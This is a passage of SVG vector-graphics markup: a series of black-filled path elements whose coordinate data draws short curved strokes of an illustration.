<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 212.761719 134.917969 C 212.695312 134.722656 212.433594 134.851562 212.445312 135.023438 C 212.578125 137.355469 212.792969 139.648438 212.71875 141.996094 C 212.640625 144.347656 212.015625 146.601562 211.691406 148.914062 C 211.640625 149.25 212.128906 149.484375 212.28125 149.132812 C 214.15625 144.902344 214.273438 139.265625 212.761719 134.917969 Z M 212.761719 134.917969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 210.046875 142.253906 C 209.972656 141.976562 209.507812 141.914062 209.492188 142.257812 C 209.425781 143.878906 209.070312 145.546875 209.117188 147.160156 C 209.121094 147.40625 209.460938 147.503906 209.582031 147.28125 C 210.375 145.828125 210.464844 143.84375 210.046875 142.253906 Z M 210.046875 142.253906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 125.902344 241.695312 C 121.480469 240.015625 116.820312 239.089844 112.410156 237.347656 C 107.640625 235.46875 103.875 232.476562 100.386719 228.777344 C 100.261719 228.644531 100.007812 228.789062 100.105469 228.957031 C 104.996094 237.355469 116.816406 240.734375 125.769531 242.050781 C 125.96875 242.082031 126.117188 241.777344 125.902344 241.695312 Z M 125.902344 241.695312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 123.273438 236.929688 C 121.261719 236.261719 119.164062 235.910156 117.140625 235.253906 C 114.539062 234.414062 112.128906 233.140625 109.707031 231.898438 C 109.449219 231.765625 109.175781 232.140625 109.414062 232.324219 C 113.09375 235.15625 118.40625 237.699219 123.152344 237.492188 C 123.460938 237.476562 123.609375 237.039062 123.273438 236.929688 Z M 123.273438 236.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 122.664062 233.683594 C 120.40625 232.984375 118.230469 232.652344 116.203125 231.3125 C 115.976562 231.164062 115.691406 231.511719 115.902344 231.691406 C 117.722656 233.25 120.148438 234.5 122.621094 234.242188 C 122.910156 234.210938 122.933594 233.765625 122.664062 233.683594 Z M 122.664062 233.683594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 123.710938 229.988281 C 122.75 229.671875 121.757812 229.492188 120.761719 229.339844 C 120.355469 229.277344 120.238281 229.9375 120.628906 230.039062 C 121.589844 230.289062 122.550781 230.558594 123.539062 230.644531 C 123.910156 230.679688 124.09375 230.113281 123.710938 229.988281 Z M 123.710938 229.988281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 111.09375 246.066406 C 110.226562 246.550781 109.941406 248.066406 109.65625 248.945312 C 109.28125 250.109375 108.78125 251.402344 108.917969 252.636719 C 108.949219 252.921875 109.285156 252.941406 109.425781 252.726562 C 110.015625 251.8125 110.21875 250.625 110.527344 249.589844 C 110.820312 248.59375 111.542969 247.328125 111.492188 246.28125 C 111.484375 246.105469 111.246094 245.984375 111.09375 246.066406 Z M 111.09375 246.066406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 113.128906 246.542969 C 111.933594 248.628906 110.796875 251.726562 111.308594 254.140625 C 111.367188 254.414062 111.804688 254.425781 111.90625 254.179688 C 112.238281 253.378906 112.332031 252.535156 112.5 251.6875 C 112.824219 250.035156 113.289062 248.441406 113.792969 246.839844 C 113.914062 246.445312 113.339844 246.179688 113.128906 246.542969 Z M 113.128906 246.542969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 115.109375 247.785156 C 114.675781 248.765625 114.511719 249.84375 114.308594 250.890625 C 114.15625 251.671875 113.941406 252.480469 114.117188 253.273438 C 114.179688 253.550781 114.539062 253.679688 114.726562 253.429688 C 115.25 252.738281 115.351562 251.859375 115.484375 251.019531 C 115.648438 249.996094 115.855469 248.953125 115.863281 247.910156 C 115.863281 247.507812 115.261719 247.445312 115.109375 247.785156 Z M 115.109375 247.785156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 118.367188 248.742188 C 118.359375 248.425781 117.933594 248.445312 117.847656 248.707031 C 117.613281 249.460938 117.488281 250.246094 117.316406 251.011719 C 117.148438 251.757812 116.855469 252.46875 116.777344 253.230469 C 116.75 253.492188 117.15625 253.644531 117.316406 253.441406 C 118.253906 252.257812 118.394531 250.199219 118.367188 248.742188 Z M 118.367188 248.742188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 120.410156 249.332031 C 120.347656 249.007812 119.925781 249.027344 119.859375 249.335938 C 119.710938 249.984375 119.660156 250.65625 119.542969 251.3125 C 119.425781 251.976562 119.191406 252.613281 119.332031 253.289062 C 119.367188 253.457031 119.582031 253.445312 119.679688 253.355469 C 120.117188 252.945312 120.242188 252.375 120.339844 251.796875 C 120.480469 250.988281 120.566406 250.140625 120.410156 249.332031 Z M 120.410156 249.332031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 122.648438 249.113281 C 122.601562 248.847656 122.15625 248.773438 122.089844 249.066406 C 121.96875 249.609375 121.890625 250.164062 121.796875 250.714844 C 121.695312 251.3125 121.507812 251.902344 121.65625 252.507812 C 121.722656 252.800781 122.105469 252.773438 122.242188 252.558594 C 122.550781 252.078125 122.578125 251.484375 122.648438 250.925781 C 122.722656 250.320312 122.757812 249.714844 122.648438 249.113281 Z M 122.648438 249.113281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 124.535156 251.257812 C 124.507812 250.878906 124.507812 250.484375 124.429688 250.113281 C 124.378906 249.867188 123.996094 249.878906 123.949219 250.117188 C 123.878906 250.453125 123.878906 250.800781 123.851562 251.140625 C 123.820312 251.53125 123.792969 251.960938 123.925781 252.332031 C 124.015625 252.578125 124.382812 252.527344 124.460938 252.308594 C 124.578125 251.976562 124.558594 251.601562 124.535156 251.257812 Z M 124.535156 251.257812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 127.050781 251.3125 C 127.003906 250.925781 126.972656 250.539062 126.953125 250.148438 C 126.933594 249.78125 126.320312 249.75 126.296875 250.125 C 126.261719 250.710938 126.035156 251.9375 126.742188 252.203125 C 126.859375 252.246094 126.972656 252.195312 127.023438 252.085938 C 127.15625 251.8125 127.089844 251.601562 127.050781 251.3125 Z M 127.050781 251.3125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 129.351562 251.199219 C 129.300781 251.15625 129.320312 251.035156 129.316406 250.976562 C 129.308594 250.636719 128.800781 250.675781 128.796875 251.007812 C 128.792969 251.265625 128.828125 251.457031 129.050781 251.601562 C 129.296875 251.757812 129.554688 251.390625 129.351562 251.199219 Z M 129.351562 251.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 131.507812 250.519531 C 131.492188 250.742188 131.390625 250.949219 131.34375 251.167969 C 131.308594 251.332031 131.378906 251.507812 131.535156 251.589844 C 131.988281 251.828125 132.246094 251.007812 132.285156 250.652344 C 132.339844 250.144531 131.539062 250.015625 131.507812 250.519531 Z M 131.507812 250.519531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 138.476562 247.789062 C 137.542969 247.234375 136.28125 247.410156 135.382812 247.960938 C 134.382812 248.574219 134.074219 249.679688 134.085938 250.785156 C 134.089844 251.058594 134.5 251.128906 134.5625 250.851562 C 134.753906 250.050781 135.09375 249.199219 135.792969 248.707031 C 136.570312 248.164062 137.5625 248.339844 138.433594 248.128906 C 138.59375 248.089844 138.613281 247.867188 138.476562 247.789062 Z M 138.476562 247.789062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 139.414062 244.683594 C 138.511719 243.683594 136.785156 243.910156 135.667969 244.402344 C 134.335938 244.988281 133.128906 246.671875 133.207031 248.144531 C 133.210938 248.230469 133.316406 248.316406 133.390625 248.234375 C 134.210938 247.328125 134.675781 246.269531 135.726562 245.566406 C 136.878906 244.796875 138.0625 245.410156 139.285156 245.207031 C 139.535156 245.167969 139.554688 244.839844 139.414062 244.683594 Z M 139.414062 244.683594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 138.980469 241.117188 C 137.183594 240.535156 135.410156 241.535156 134.125 242.703125 C 133.882812 242.925781 134.238281 243.222656 134.480469 243.097656 C 135.777344 242.433594 137.1875 241.949219 138.640625 242.296875 C 140.058594 242.632812 140.800781 244.039062 141.816406 244.929688 C 142.070312 245.148438 142.386719 244.921875 142.335938 244.617188 C 142.054688 242.898438 140.570312 241.632812 138.980469 241.117188 Z M 138.980469 241.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 140.753906 240.050781 C 140.59375 240.097656 140.558594 240.371094 140.730469 240.425781 C 141.878906 240.804688 143.046875 241.027344 143.914062 241.933594 C 144.683594 242.738281 144.8125 243.992188 145.0625 245.023438 C 145.164062 245.4375 145.816406 245.445312 145.902344 245.019531 C 146.535156 241.980469 143.847656 239.167969 140.753906 240.050781 Z M 140.753906 240.050781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 145.882812 241.066406 C 145.695312 241.070312 145.625 241.339844 145.796875 241.425781 C 147.199219 242.140625 147.011719 243.929688 147.472656 245.175781 C 147.546875 245.375 147.816406 245.429688 147.929688 245.234375 C 148.777344 243.789062 147.726562 241.023438 145.882812 241.066406 Z M 145.882812 241.066406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 151.828125 242.414062 C 151.058594 241.632812 150.128906 241.003906 149.191406 240.441406 C 148.902344 240.269531 147.863281 239.613281 147.503906 239.949219 C 147.460938 239.988281 147.433594 240.066406 147.453125 240.125 C 147.496094 240.234375 147.535156 240.277344 147.621094 240.363281 C 147.65625 240.394531 147.695312 240.398438 147.734375 240.390625 C 147.757812 240.421875 147.785156 240.449219 147.8125 240.480469 C 147.902344 240.59375 148 240.6875 148.101562 240.792969 C 148.402344 241.101562 148.757812 241.371094 149.097656 241.640625 C 149.800781 242.207031 150.609375 242.746094 151.46875 243.035156 C 151.832031 243.15625 152.082031 242.667969 151.828125 242.414062 Z M 151.828125 242.414062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 151.523438 238.234375 C 150.546875 237.398438 148.65625 237.648438 147.933594 238.691406 C 147.847656 238.820312 147.921875 239.054688 148.101562 239.050781 C 149.164062 239.007812 150.085938 238.457031 150.976562 239.34375 C 151.726562 240.089844 151.632812 241.351562 152.359375 242.050781 C 152.480469 242.167969 152.71875 242.210938 152.820312 242.03125 C 153.492188 240.828125 152.453125 239.027344 151.523438 238.234375 Z M 151.523438 238.234375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 152.472656 237.394531 C 152.25 237.515625 152.34375 237.8125 152.574219 237.84375 C 154.597656 238.121094 154.214844 240.226562 154.945312 241.640625 C 155.0625 241.859375 155.410156 241.8125 155.507812 241.605469 C 156.339844 239.828125 154.871094 236.085938 152.472656 237.394531 Z M 152.472656 237.394531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 158.558594 237.128906 C 157.625 236.191406 156.175781 236.167969 155.082031 236.824219 C 154.910156 236.925781 155.015625 237.203125 155.195312 237.21875 C 156.105469 237.296875 157.007812 237.265625 157.71875 237.925781 C 158.390625 238.539062 158.222656 239.667969 158.851562 240.265625 C 159.011719 240.414062 159.222656 240.355469 159.34375 240.195312 C 159.960938 239.355469 159.191406 237.761719 158.558594 237.128906 Z M 158.558594 237.128906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 161.910156 236.550781 C 161.261719 235.3125 159.808594 234.796875 158.539062 235.363281 C 158.324219 235.457031 158.414062 235.765625 158.605469 235.820312 C 159.480469 236.082031 160.363281 236.296875 160.789062 237.195312 C 161.199219 238.066406 160.808594 239.113281 161.242188 239.953125 C 161.328125 240.113281 161.53125 240.179688 161.679688 240.058594 C 162.648438 239.292969 162.425781 237.523438 161.910156 236.550781 Z M 161.910156 236.550781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 163.289062 234.722656 C 163.0625 234.550781 162.699219 234.855469 162.863281 235.101562 C 163.46875 236.03125 163.875 236.855469 163.753906 238.007812 C 163.648438 239.015625 163.03125 239.824219 162.871094 240.800781 C 162.84375 240.972656 163.019531 241.1875 163.207031 241.097656 C 165.71875 239.90625 165.171875 236.175781 163.289062 234.722656 Z M 163.289062 234.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 166.472656 237.914062 C 166.367188 237.5625 165.84375 237.671875 165.851562 238.027344 C 165.871094 239.109375 165.820312 240.152344 165.460938 241.183594 C 165.167969 242.015625 164.652344 242.761719 164.253906 243.542969 C 164.113281 243.828125 164.460938 244.160156 164.726562 243.960938 C 166.574219 242.589844 167.121094 240.054688 166.472656 237.914062 Z M 166.472656 237.914062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 169.046875 243.664062 C 168.273438 242.835938 167.210938 242.589844 166.121094 242.800781 C 165.867188 242.851562 165.773438 243.273438 166.066406 243.347656 C 166.878906 243.550781 167.683594 243.808594 168.207031 244.496094 C 168.761719 245.214844 168.671875 246.21875 169.191406 246.9375 C 169.3125 247.101562 169.570312 247.039062 169.667969 246.894531 C 170.296875 245.96875 169.75 244.414062 169.046875 243.664062 Z M 169.046875 243.664062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 172.785156 243.433594 C 172.0625 242.21875 170.625 241.953125 169.332031 242.226562 C 169.058594 242.28125 169.128906 242.671875 169.363281 242.730469 C 170.183594 242.929688 171.25 243.117188 171.695312 243.925781 C 172.167969 244.785156 171.8125 245.847656 171.976562 246.769531 C 172.019531 247.023438 172.308594 247.078125 172.472656 246.902344 C 173.304688 246.035156 173.398438 244.464844 172.785156 243.433594 Z M 172.785156 243.433594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 174.234375 242.210938 C 173.980469 242.03125 173.65625 242.371094 173.808594 242.625 C 174.382812 243.589844 174.914062 244.433594 174.941406 245.582031 C 174.972656 246.800781 174.179688 247.746094 173.828125 248.851562 C 173.746094 249.109375 173.996094 249.339844 174.238281 249.183594 C 176.585938 247.679688 176.4375 243.738281 174.234375 242.210938 Z M 174.234375 242.210938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 177.847656 244.304688 C 177.589844 243.960938 177.066406 244.183594 177.164062 244.609375 C 177.390625 245.617188 177.644531 246.566406 177.628906 247.609375 C 177.613281 248.839844 177.15625 249.984375 176.902344 251.171875 C 176.859375 251.351562 177.121094 251.496094 177.257812 251.367188 C 178.992188 249.714844 179.28125 246.207031 177.847656 244.304688 Z M 177.847656 244.304688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 178.492188 251.136719 C 177.8125 253.015625 176.441406 253.890625 174.632812 254.5 C 174.492188 254.546875 174.511719 254.777344 174.664062 254.792969 C 176.90625 254.972656 178.421875 253.261719 178.992188 251.25 C 179.082031 250.925781 178.601562 250.835938 178.492188 251.136719 Z M 178.492188 251.136719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 178.269531 253.316406 C 178.023438 253.226562 177.671875 253.46875 177.820312 253.75 C 178.101562 254.277344 178.445312 254.722656 178.601562 255.308594 C 178.820312 256.109375 178.570312 256.878906 178.503906 257.671875 C 178.488281 257.890625 178.75 257.980469 178.902344 257.859375 C 180.132812 256.847656 179.855469 253.910156 178.269531 253.316406 Z M 178.269531 253.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 180.988281 254.082031 C 180.828125 253.824219 180.40625 254.042969 180.519531 254.324219 C 181.449219 256.636719 180.652344 258.175781 179.136719 259.894531 C 178.914062 260.144531 179.1875 260.574219 179.5 260.382812 C 181.816406 258.96875 182.414062 256.359375 180.988281 254.082031 Z M 180.988281 254.082031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 182.425781 258.199219 C 181.964844 259.328125 181.394531 260.421875 180.414062 261.183594 C 179.664062 261.761719 178.742188 262.078125 177.863281 262.402344 C 177.703125 262.460938 177.765625 262.691406 177.914062 262.710938 C 180.46875 263.082031 182.832031 260.8125 182.785156 258.285156 C 182.785156 258.105469 182.5 258.015625 182.425781 258.199219 Z M 182.425781 258.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 182.230469 261.605469 C 181.464844 262.34375 180.703125 263.082031 179.761719 263.585938 C 178.601562 264.207031 177.320312 264.003906 176.191406 264.519531 C 176.015625 264.601562 175.949219 264.894531 176.140625 265.007812 C 177.3125 265.695312 179.046875 265.039062 180.140625 264.449219 C 181.214844 263.867188 182.050781 262.90625 182.582031 261.824219 C 182.695312 261.59375 182.390625 261.453125 182.230469 261.605469 Z M 182.230469 261.605469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 176.449219 268.746094 C 176.101562 267.742188 175.253906 267.359375 174.246094 267.398438 C 174.023438 267.410156 174.003906 267.753906 174.203125 267.824219 C 174.851562 268.050781 175.308594 268.597656 175.472656 269.253906 C 175.652344 269.953125 175.460938 270.800781 175.886719 271.410156 C 175.984375 271.554688 176.179688 271.566406 176.300781 271.445312 C 176.957031 270.777344 176.730469 269.542969 176.449219 268.746094 Z M 176.449219 268.746094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 177.535156 266.542969 C 177.285156 266.390625 176.828125 266.59375 177.011719 266.933594 C 177.484375 267.808594 177.980469 268.601562 178.160156 269.59375 C 178.289062 270.320312 178.210938 271.148438 178.226562 271.882812 C 178.230469 272.21875 178.640625 272.269531 178.8125 272.03125 C 180.035156 270.320312 179.292969 267.621094 177.535156 266.542969 Z M 177.535156 266.542969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 180.742188 267.027344 C 180.59375 266.878906 180.28125 266.996094 180.3125 267.222656 C 180.480469 268.539062 180.804688 269.738281 180.515625 271.074219 C 180.316406 272.003906 179.832031 272.863281 179.433594 273.71875 C 179.257812 274.101562 179.691406 274.453125 180.019531 274.167969 C 181.960938 272.484375 182.71875 268.976562 180.742188 267.027344 Z M 180.742188 267.027344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 183.296875 270.332031 C 183.21875 270.253906 183.097656 270.320312 183.058594 270.398438 C 182.667969 271.132812 182.714844 272.082031 182.351562 272.867188 C 181.828125 274 180.816406 274.738281 180.144531 275.761719 C 179.984375 276.007812 180.203125 276.265625 180.472656 276.191406 C 181.703125 275.84375 182.578125 274.765625 183.1875 273.695312 C 183.695312 272.800781 184.144531 271.144531 183.296875 270.332031 Z M 183.296875 270.332031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 183.585938 274.597656 C 183.210938 275.265625 182.738281 275.90625 182.183594 276.4375 C 181.671875 276.929688 181.058594 277.277344 180.527344 277.746094 C 180.296875 277.945312 180.539062 278.292969 180.792969 278.285156 C 182.609375 278.21875 183.953125 276.394531 184.066406 274.707031 C 184.085938 274.4375 183.703125 274.390625 183.585938 274.597656 Z M 183.585938 274.597656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 182.859375 278.304688 C 182.070312 278.828125 181.128906 279.136719 180.273438 279.535156 C 179.992188 279.667969 180.082031 280.042969 180.386719 280.050781 C 181.523438 280.082031 182.554688 279.648438 183.253906 278.730469 C 183.433594 278.496094 183.105469 278.136719 182.859375 278.304688 Z M 182.859375 278.304688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 172.023438 277.800781 C 171.851562 277.648438 171.566406 277.761719 171.613281 278.011719 C 171.714844 278.539062 171.910156 279.035156 172.023438 279.558594 C 172.175781 280.25 172.238281 280.945312 172.328125 281.644531 C 172.371094 281.953125 172.824219 282.066406 172.957031 281.753906 C 173.476562 280.519531 173.042969 278.683594 172.023438 277.800781 Z M 172.023438 277.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 174.585938 278.664062 C 174.425781 278.273438 173.878906 278.472656 173.972656 278.878906 C 174.246094 280.050781 174.128906 281.210938 174.128906 282.394531 C 174.128906 282.730469 174.570312 282.9375 174.773438 282.625 C 175.597656 281.355469 175.113281 279.945312 174.585938 278.664062 Z M 174.585938 278.664062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 177.339844 279.847656 C 177.207031 279.609375 176.847656 279.757812 176.859375 280.003906 C 176.890625 280.660156 176.765625 281.351562 176.597656 281.980469 C 176.398438 282.734375 175.941406 283.398438 175.808594 284.164062 C 175.769531 284.402344 176.011719 284.683594 176.257812 284.515625 C 177.558594 283.613281 178.105469 281.238281 177.339844 279.847656 Z M 177.339844 279.847656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 180.046875 281.347656 C 180 281.035156 179.578125 281.0625 179.472656 281.316406 C 179.105469 282.230469 178.816406 283.152344 178.296875 284 C 177.839844 284.75 177.15625 285.339844 176.652344 286.066406 C 176.464844 286.335938 176.710938 286.714844 177.042969 286.589844 C 178.976562 285.847656 180.335938 283.382812 180.046875 281.347656 Z M 180.046875 281.347656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 179.484375 285.863281 C 178.679688 286.824219 177.65625 287.480469 176.757812 288.332031 C 176.597656 288.484375 176.730469 288.820312 176.96875 288.738281 C 178.214844 288.316406 179.226562 287.28125 180.027344 286.28125 C 180.304688 285.933594 179.765625 285.527344 179.484375 285.863281 Z M 179.484375 285.863281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 178.324219 289.503906 C 177.46875 290.242188 176.320312 290.546875 175.335938 291.078125 C 175.015625 291.25 175.246094 291.734375 175.585938 291.644531 C 176.769531 291.328125 177.894531 290.847656 178.753906 289.945312 C 179.027344 289.652344 178.625 289.242188 178.324219 289.503906 Z M 178.324219 289.503906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 160.894531 285.277344 C 160.757812 285.261719 160.664062 285.445312 160.734375 285.554688 C 161.007812 285.992188 161.359375 286.351562 161.558594 286.839844 C 161.792969 287.410156 161.722656 288.085938 162.003906 288.628906 C 162.132812 288.882812 162.496094 288.925781 162.625 288.640625 C 163.164062 287.457031 162.246094 285.445312 160.894531 285.277344 Z M 160.894531 285.277344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 164.363281 285.296875 C 164.148438 285.070312 163.773438 285.257812 163.882812 285.570312 C 164.15625 286.351562 164.289062 287.117188 164.160156 287.949219 C 164.058594 288.589844 163.789062 289.125 163.851562 289.785156 C 163.867188 289.96875 164.121094 290.074219 164.273438 289.988281 C 165.859375 289.082031 165.4375 286.425781 164.363281 285.296875 Z M 164.363281 285.296875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 167.746094 287.179688 C 167.675781 286.753906 166.992188 286.882812 167.007812 287.300781 C 167.039062 288.03125 166.90625 288.734375 166.625 289.414062 C 166.34375 290.082031 165.757812 290.578125 165.542969 291.269531 C 165.488281 291.441406 165.632812 291.601562 165.808594 291.574219 C 167.636719 291.261719 167.984375 288.617188 167.746094 287.179688 Z M 167.746094 287.179688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 169.136719 289.28125 C 168.898438 290.277344 168.445312 291.230469 167.804688 292.027344 C 167.335938 292.609375 166.785156 293.054688 166.390625 293.691406 C 166.3125 293.816406 166.445312 294.003906 166.589844 293.980469 C 168.613281 293.675781 169.636719 291.160156 169.691406 289.351562 C 169.699219 288.988281 169.222656 288.933594 169.136719 289.28125 Z M 169.136719 289.28125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 170.988281 292.046875 C 170.527344 292.839844 169.910156 293.5625 169.214844 294.167969 C 168.480469 294.808594 167.585938 295.230469 166.863281 295.878906 C 166.757812 295.976562 166.816406 296.1875 166.972656 296.183594 C 169.121094 296.09375 170.808594 294.15625 171.488281 292.265625 C 171.609375 291.929688 171.164062 291.742188 170.988281 292.046875 Z M 170.988281 292.046875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 169.863281 296.035156 C 169.113281 296.617188 168.238281 297.054688 167.335938 297.347656 C 166.210938 297.710938 165.015625 297.550781 163.890625 297.855469 C 163.730469 297.902344 163.710938 298.113281 163.847656 298.199219 C 165.941406 299.5 168.96875 298.207031 170.222656 296.339844 C 170.378906 296.105469 170.066406 295.878906 169.863281 296.035156 Z M 169.863281 296.035156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 165.183594 299.445312 C 163.523438 299.417969 161.949219 299 160.328125 298.710938 C 160 298.652344 159.796875 299.136719 160.078125 299.324219 C 161.574219 300.324219 163.492188 300.273438 165.179688 299.871094 C 165.398438 299.820312 165.445312 299.449219 165.183594 299.445312 Z M 165.183594 299.445312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 162.695312 267.050781 C 162.582031 267.058594 162.542969 267.1875 162.574219 267.277344 C 162.722656 267.71875 163.003906 268.035156 163.027344 268.527344 C 163.054688 269.117188 162.722656 269.707031 162.855469 270.285156 C 162.890625 270.441406 163.050781 270.59375 163.226562 270.507812 C 164.453125 269.910156 164.351562 266.929688 162.695312 267.050781 Z M 162.695312 267.050781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 165.117188 267.175781 C 164.902344 266.980469 164.554688 267.296875 164.691406 267.539062 C 165.023438 268.136719 165.207031 268.84375 165 269.515625 C 164.84375 270.019531 164.480469 270.445312 164.257812 270.917969 C 164.132812 271.175781 164.378906 271.464844 164.652344 271.375 C 165.480469 271.089844 165.902344 270.398438 166.082031 269.566406 C 166.285156 268.609375 165.789062 267.792969 165.117188 267.175781 Z M 165.117188 267.175781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 167.691406 268.757812 C 167.285156 270.191406 166.226562 271.285156 165.117188 272.21875 C 164.777344 272.503906 165.167969 272.9375 165.523438 272.804688 C 167.25 272.167969 168.277344 270.652344 168.308594 268.828125 C 168.3125 268.464844 167.785156 268.425781 167.691406 268.757812 Z M 167.691406 268.757812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 167.953125 272.878906 C 167.121094 273.933594 166.007812 274.652344 164.859375 275.320312 C 164.628906 275.453125 164.730469 275.765625 164.992188 275.75 C 166.632812 275.664062 167.675781 274.578125 168.488281 273.238281 C 168.679688 272.921875 168.179688 272.589844 167.953125 272.878906 Z M 167.953125 272.878906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 141.636719 277.535156 C 140.042969 278.683594 138.53125 281.300781 139.160156 283.300781 C 139.238281 283.554688 139.554688 283.519531 139.640625 283.292969 C 139.9375 282.515625 140.074219 281.6875 140.351562 280.898438 C 140.730469 279.808594 141.453125 278.878906 142.078125 277.921875 C 142.273438 277.625 141.898438 277.347656 141.636719 277.535156 Z M 141.636719 277.535156 "/>
